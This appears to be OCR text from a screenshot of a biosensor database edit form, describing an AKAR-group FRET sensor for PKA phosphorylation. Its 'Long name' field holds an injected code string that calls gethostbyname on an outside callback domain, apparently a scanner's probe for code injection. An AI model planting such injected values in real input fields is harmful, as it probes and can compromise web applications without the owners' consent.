
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long
".gethostbyname(lc("hityq"."ahxnteizcd389.bxss.me."
name
:
Biosensor Target:
PKA
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics Type:
FRET
Biosensor Group:
AKAR
Biosensor Sub-group:
N/A